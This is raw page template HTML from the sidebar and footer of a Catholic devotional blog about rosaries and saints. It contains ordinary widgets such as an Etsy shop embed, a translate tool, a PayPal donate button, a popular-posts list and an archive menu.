 <a href="https://issuu.com/gotomary"><i class="fa-solid fa-book"></i></a>
<a href="https://x.com/gotomothermary"><i class="fa-brands fa-x-twitter"></i> </a>
<a href="https://instagram.com/gotomothermary"><i class="fa-brands fa-square-instagram"></i></a>
<a href="https://pinterest.com/gotomary"><i class="fa-brands fa-pinterest"></i></a>
<a href="https://www.youtube.com/@gotomothermary"></a>
 <a href="https://gotomothermary.etsy.com"> <i class="fa-solid fa-cart-shopping"></i></a></center></div>
<style>

  .fa-solid,
  .fa-brands,
  .fa-sharp-solid {
   font-size:30px;
  }

</style>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget BlogSearch' data-version='1' id='BlogSearch2'>
<h2 class='title'>Search This Blog</h2>
<div class='widget-content'>
<div id='BlogSearch2_form'>
<form action='https://www.gotomary.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td><tr><center>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Search'/>
</td></center></tr>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<center><div id="inside-iframe">
<script src="https://www.etsy.com/assets/js/etsy_mini_shop.js" type="text/javascript"></script><script type="text/javascript">new Etsy.Mini(7849404,'gallery',1,5,0,'https://www.etsy.com');</script></div></center>
<style>
#inside-iframe {
height:100px;
width:100%;
position: relative;
scroll: yes;

}

body {
height:950px
width:100%;
}
html {
height:950px;
width:100%;
}
</style>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Translate</h2>
<div class='widget-content'>
<div id="google_translate_element"></div><script type="text/javascript">
function googleTranslateElementInit() {
  new google.translate.TranslateElement({pageLanguage: 'en', layout: google.translate.TranslateElement.InlineLayout.SIMPLE}, 'google_translate_element');
}
</script><script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>About Me</h2>
<div class='widget-content'>
<div style="text-align: justify;">In my spare time I like to make rosaries, and chaplets and donate them to charity. <span =""  style="font-size:100%;">I've just opened an <a href="http://gotomothermary.etsy.com/">Etsy store</a>. </span>You can too and sell on Etsy with 40 free listings (I also get 40 free listings). Use this link <a href="https://etsy.me/2VbYLRS">https://etsy.me/2VbYLRS</a></div>God bless<br /><br />
You can also <a href=/p/contact-me.html>contact me.</a>
</div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Donate to help my ministry</h2>
<div class='widget-content'>
<center><form action="https://www.paypal.com/donate" method="post" target="_top">
<input type="hidden" name="hosted_button_id" value="K37HXCX6GHL3E" />
<input type="image" src="https://www.paypalobjects.com/en_AU/i/btn/btn_donateCC_LG.gif" border="0" name="submit" title="PayPal - The safer, easier way to pay online!" alt="Donate with PayPal button" />
<img alt="" border="0" src="https://www.paypal.com/en_AU/i/scr/pixel.gif" width="1" height="1" />
</form></center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>Search eBooks</h2>
<div class='widget-content'>
<script async="async" src="https://cse.google.com/cse.js?cx=10edc780f1d91d14c">
</script>
<div class="gcse-searchbox-only"></div>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gotomary.com/2017/04/interactive-virtual-rosary.html'>
<img alt='Interactive Virtual Online Rosary' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjNmRb1Ue29wOmJDt6R2L2TUJDg-aN6k8CSiuFGxDrT37yUzlnIudOjGOtB7RU5fjZRhGVS6d-of6IOZsyhpeNv9zQS_p0nYbF-cqPLi7j07yT3PVi8hUNGIo_9SUqwiu6UBtbCuFeL8Bs/s72-c/the-rosary-324809_640.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gotomary.com/2017/04/interactive-virtual-rosary.html'>Interactive Virtual Online Rosary</a></div>
<div class='item-snippet'>            Instructions   Click on the beads as you say a prayer. Click on the Mystery headings to reflect on the mystery.   Joyful (Mon, S...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.gotomary.com/2017/04/blessed-anacleto-gonzalez-flores.html'>Blessed Anacleto González Flores</a></div>
<div class='item-snippet'> The 1st of April was the feast day of Blessed Anacleto Gonzalez Flores.   He lived between 1888 to 1927. He was the second of 12 children i...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gotomary.com/2017/03/saint-benjamin.html'>
<img alt='Saint Benjamin' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkoL8grsy2zs1VX3MZEgqqzsnQY3xsc6i9LJ0vYLkUVFMz_JQF0Mr3ZoJ4OhmA58IrMii9eeWy85YG94bPqbMQG8DcwOVCSenxZcNXwVTPfd4Mt7YS8AZv7iSy8eKO0Edf2iOfH1OGdLQ/s72-c/Benjamin_von_Persien.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gotomary.com/2017/03/saint-benjamin.html'>Saint Benjamin</a></div>
<div class='item-snippet'>     The 31st of March was the feast day of Saint Benjamin. He is the patron saint of preachers.   A deacon martyred for the faith in Persia...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gotomary.com/2017/04/interactive-virtual-chaplet-of-divine.html'>
<img alt='Interactive Virtual Online Divine Mercy Chaplet' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioV_AsRjsI9BGONFp97i48jleCivAnqPuKfHjQFYL_fF3SJ2WIDyeUNocUxLD4YSB9Yz0MYXZLEo_2wBljW2zriS_ecMNDOmpi3lYptK4MaGr1ppY3ZKjA1n7eZeF9kzaL7Xc-8LZp7ko/s72-c/Divina_Misericordia_%2528Eugeniusz_Kazimirowski%252C_1934%2529.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gotomary.com/2017/04/interactive-virtual-chaplet-of-divine.html'>Interactive Virtual Online Divine Mercy Chaplet</a></div>
<div class='item-snippet'>   Instructions  Click on the white beads as you say the prayers. Click on the link for prayers.  Introductory prayers  You expired, Jesus, ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gotomary.com/2023/11/12-year-novena-of-st-bridget-of-sweden.html'>
<img alt='12 year novena of St Bridget of Sweden' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgEH39x-k-2ZBmApDK-TDhmWP-uuXs7SY1_7TEYwwHswNNe2Cb5bnsMj1Nb_StcY3-9yl50cArDZPCRZIxoDODB5wIckoAxGpHSR-qj_Vwl1rC91KmAPpYUwI9pjHvdR6D4fMZxTQ_uHejxV5CCDgfHMrONCtyE4u3JpSLSHvKR8A1OzDiTsgU8huogqSI/s72-c/default.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gotomary.com/2023/11/12-year-novena-of-st-bridget-of-sweden.html'>12 year novena of St Bridget of Sweden</a></div>
<div class='item-snippet'>&#160; Please take note there is a&#160; warning &#160;from the&#160; Supreme Sacred Congregation of the Holy Office &#160;in 1954 regarding the&#160;circulation of pamph...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Archive</option>
<option value='https://www.gotomary.com/2025/06/'>June 2025 (1)</option>
<option value='https://www.gotomary.com/2025/04/'>April 2025 (1)</option>
<option value='https://www.gotomary.com/2025/03/'>March 2025 (1)</option>
<option value='https://www.gotomary.com/2025/02/'>February 2025 (1)</option>
<option value='https://www.gotomary.com/2024/11/'>November 2024 (1)</option>
<option value='https://www.gotomary.com/2024/03/'>March 2024 (2)</option>
<option value='https://www.gotomary.com/2024/02/'>February 2024 (1)</option>
<option value='https://www.gotomary.com/2023/12/'>December 2023 (1)</option>
<option value='https://www.gotomary.com/2023/11/'>November 2023 (1)</option>
<option value='https://www.gotomary.com/2023/02/'>February 2023 (1)</option>
<option value='https://www.gotomary.com/2023/01/'>January 2023 (3)</option>
<option value='https://www.gotomary.com/2020/08/'>August 2020 (2)</option>
<option value='https://www.gotomary.com/2020/06/'>June 2020 (3)</option>
<option value='https://www.gotomary.com/2020/05/'>May 2020 (2)</option>
<option value='https://www.gotomary.com/2020/04/'>April 2020 (15)</option>
<option value='https://www.gotomary.com/2020/03/'>March 2020 (35)</option>
<option value='https://www.gotomary.com/2020/02/'>February 2020 (32)</option>
<option value='https://www.gotomary.com/2020/01/'>January 2020 (36)</option>
<option value='https://www.gotomary.com/2019/11/'>November 2019 (1)</option>
<option value='https://www.gotomary.com/2019/03/'>March 2019 (34)</option>
<option value='https://www.gotomary.com/2019/02/'>February 2019 (32)</option>
<option value='https://www.gotomary.com/2019/01/'>January 2019 (42)</option>
<option value='https://www.gotomary.com/2018/12/'>December 2018 (35)</option>
<option value='https://www.gotomary.com/2018/11/'>November 2018 (34)</option>
<option value='https://www.gotomary.com/2018/10/'>October 2018 (33)</option>
<option value='https://www.gotomary.com/2018/09/'>September 2018 (40)</option>
<option value='https://www.gotomary.com/2018/08/'>August 2018 (40)</option>
<option value='https://www.gotomary.com/2018/07/'>July 2018 (36)</option>
<option value='https://www.gotomary.com/2018/06/'>June 2018 (33)</option>
<option value='https://www.gotomary.com/2018/05/'>May 2018 (36)</option>
<option value='https://www.gotomary.com/2018/04/'>April 2018 (33)</option>
<option value='https://www.gotomary.com/2018/03/'>March 2018 (37)</option>
<option value='https://www.gotomary.com/2018/02/'>February 2018 (31)</option>
<option value='https://www.gotomary.com/2018/01/'>January 2018 (36)</option>
<option value='https://www.gotomary.com/2017/12/'>December 2017 (34)</option>
<option value='https://www.gotomary.com/2017/11/'>November 2017 (36)</option>
<option value='https://www.gotomary.com/2017/10/'>October 2017 (19)</option>
<option value='https://www.gotomary.com/2017/09/'>September 2017 (32)</option>
<option value='https://www.gotomary.com/2017/08/'>August 2017 (36)</option>
<option value='https://www.gotomary.com/2017/07/'>July 2017 (37)</option>
<option value='https://www.gotomary.com/2017/06/'>June 2017 (25)</option>
<option value='https://www.gotomary.com/2017/05/'>May 2017 (29)</option>
<option value='https://www.gotomary.com/2017/04/'>April 2017 (40)</option>
<option value='https://www.gotomary.com/2017/03/'>March 2017 (85)</option>
<option value='https://www.gotomary.com/2017/02/'>February 2017 (29)</option>
<option value='https://www.gotomary.com/2017/01/'>January 2017 (34)</option>
<option value='https://www.gotomary.com/2016/12/'>December 2016 (39)</option>
</select>
</div>
</div>
</div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<div class='widget-content'>
<script type="text/javascript">
  //              DO NOT IMPLEMENT                //
  //       this code through the following        //
  //                                              //
  //   Floodlight Pixel Manager                   //
  //   DCM Pixel Manager                          //
  //   Any system that places code in an iframe   //
    (function () {
        var s = document.createElement('script');
        s.type = 'text/javascript';
        s.async = true;
        s.src = ('https:' == document.location.protocol ? 'https://s' : 'http://i')
          + '.po.st/static/v4/post-widget.js#publisherKey=9ggoudfl5aerutmc9tvc';
        var x = document.getElementsByTagName('script')[0];
        x.parentNode.insertBefore(s, x);
     })();
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Subscribe</h2>
<div class='widget-content'>
<iframe src="https://gotomary.substack.com/embed" width="100%" height="150" style="border:1px solid #EEE; background:white;" frameborder="0" scrolling="no"></iframe>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div class='insta-wrap'>
<div class='featureinsta row section' id='Instagram Widget'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>WebApp</h2>
<div class='widget-content'>
<div class="separator" style="clear: both;"><a href="https://app.gotomary.com/" style="display: block; padding: 1em 0px; text-align: center;" target="_blank"><img alt="" border="0" data-original-height="90" data-original-width="728" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiX0LRgMgbgf21wEVM0wxWNONoYwDR8qekQDFX_oO1EkqjiHQ5MqLE9DVI_DuLtKg6chJigKANnDt-EL2QTeHS7QE2LyW_-JQDwnUVeWIsUb2AXqqJmlT1QU7UztT5TwsK0MK0xe1wSCCyQk95lUhH1ceLc91WbW1jPyKzOiouBYUYd6O11lRTCX7DveME/s1600/GotoMary%20WebApp.png" /></a></div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='row' id='sbfooterwave'></div>
<div style='clear: both;'></div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
                   Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>Sora Templates</a> & <a href='http://mybloggerthemes.com' rel='dofollow' title='Free Blogger Templates'>MyBloggerThemes</a>
<br/>This website is consecrated to the Holy Family &#169; Go to Mary<br/><br/>
<!-- gotomary app <a href='http://churchapp.mobi/gotomary3'> <svg enable-background='new 0 0 728 90' height='90px' id='Layer_1' version='1.1' viewBox='0 0 728 90' width='100%' x='0px' xml:space='preserve' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' y='0px'> <image height='90' href='[data-uri] 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 